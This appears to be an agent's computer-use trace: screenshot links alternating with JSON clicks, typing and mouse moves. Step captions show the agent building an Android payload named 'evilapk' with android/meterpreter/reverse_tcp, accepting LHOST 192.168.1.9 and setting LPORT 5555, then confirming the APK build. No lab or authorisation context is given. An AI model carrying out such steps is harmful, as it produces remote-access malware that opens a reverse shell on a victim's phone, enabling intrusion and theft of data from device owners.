
Step: Accept LHOST 192.168.1.9, set LPORT 5555, and keep payload name evilapk
{"action": "left_click", "coordinate": [817, 396]}

{"action": "type", "text": "5555"}

{"action": "left_click", "coordinate": [754, 396]}

{"action": "left_click", "coordinate": [755, 396]}

{"action": "mouse_move", "coordinate": [518, 448]}

{"action": "mouse_move", "coordinate": [538, 413]}

{"action": "mouse_move", "coordinate": [670, 350]}

Step: Choose android/meterpreter/reverse_tcp as the payload and confirm to build the APK
{"action": "left_click", "coordinate": [471, 324]}

{"action": "mouse_move", "coordinate": [527, 428]}

{"action": "mouse_move", "coordinate": [640, 283]}

{"action": "mouse_move", "coordinate": [642, 285]}

{"action": "left_click", "coordinate": [809, 556]}
